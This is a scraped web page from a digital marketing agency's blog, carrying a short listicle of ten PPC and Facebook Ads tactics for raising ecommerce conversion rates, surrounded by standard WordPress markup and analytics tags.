

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/10-strategies-to-take-your-ecommerce-conversion-rates-to-the-next-level-with-ppc-facebook-ads/
body_size: 15482
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>10 Strategies to Take Your Ecommerce Conversion Rates to the Next Level with PPC &amp; Facebook Ads &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=16888' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/10-strategies-to-take-your-ecommerce-conversion-rates-to-the-next-level-with-ppc-facebook-ads/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9063' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F10-strategies-to-take-your-ecommerce-conversion-rates-to-the-next-level-with-ppc-facebook-ads%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F10-strategies-to-take-your-ecommerce-conversion-rates-to-the-next-level-with-ppc-facebook-ads%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9063 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">10 Strategies to Take Your Ecommerce Conversion Rates to the Next Level with PPC &amp; Facebook Ads</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">June 2, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/10-strategies-to-take-your-ecommerce-conversion-rates-to-the-next-level-with-ppc-facebook-ads/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9063" class="post-9063 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>10 Strategies to Take Your Ecommerce Conversion Rates to the Next Level with PPC &amp; Facebook Ads</h2>
<p>If you&#8217;re looking to take your ecommerce conversion rates to the next level, PPC and Facebook Ads are two of the most effective strategies. To help you get started, here are 10 strategies you can use to maximize your ecommerce conversion rates:</p>
<p>1. Utilize retargeting campaigns to reach customers who have already visited your website.<br />2. Create multiple ad sets to test different audiences and ad copy.<br />3. Use dynamic product ads to target customers who have already shown interest in your products.<br />4. Leverage lookalike audiences to reach new customers who are similar to your existing customers.<br />5. Optimize your landing pages for conversions.<br />6. Use A/B testing to determine which ad copy and images are most effective.<br />7. Take advantage of Facebook’s ad scheduling feature to target customers at the right time.<br />8. Utilize Facebook’s ad targeting options to reach the right customers.<br />9. Use Google AdWords to reach customers who are actively searching for your products.<br />10. Track and analyze your campaigns to identify areas for improvement.</p>
<p>For more information on how to take your ecommerce conversion rates to the next level with PPC and Facebook Ads, visit <a href="https://www.oodda.com">Oodda.com</a>.</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>Are you looking for ways to increase your ecommerce conversion rates? Pay-per-click (PPC) and Facebook Ads are two of the most effective strategies for boosting your ecommerce conversion rates. In this article, we&#8217;ll discuss 10 strategies to help you take your ecommerce conversion rates to the next level with PPC and Facebook Ads. We&#8217;ll cover topics such as optimizing your landing pages, targeting the right audience, and testing different ad formats. By following these strategies, you&#8217;ll be able to maximize your return on investment and increase your ecommerce conversion rates.</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>Leveraging PPC &amp; Facebook Ads to Increase Ecommerce Conversion Rates</h2>
<p>Leveraging PPC &amp; Facebook Ads to Increase Ecommerce Conversion Rates is a powerful strategy for ecommerce businesses to increase their sales. Pay-per-click (PPC) and Facebook Ads are two of the most popular digital marketing channels used to drive traffic to ecommerce websites. By using these channels, businesses can target potential customers with relevant ads and increase their chances of converting them into paying customers.</p>
<p>PPC campaigns involve bidding on keywords related to the products or services being offered. When a user searches for a keyword related to the product, the ad will appear in the search engine results page (SERP). This allows businesses to target potential customers who are actively searching for their products or services.</p>
<p>Facebook Ads are another powerful tool for ecommerce businesses. With Facebook Ads, businesses can target potential customers based on their interests, demographics, and other factors. This allows businesses to reach a larger audience and increase their chances of converting them into paying customers.</p>
<p>By leveraging PPC &amp; Facebook Ads, ecommerce businesses can increase their conversion rates and generate more sales. By targeting potential customers with relevant ads, businesses can increase their chances of converting them into paying customers. Additionally, businesses can use these channels to test different ad campaigns and optimize their campaigns for better results.</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
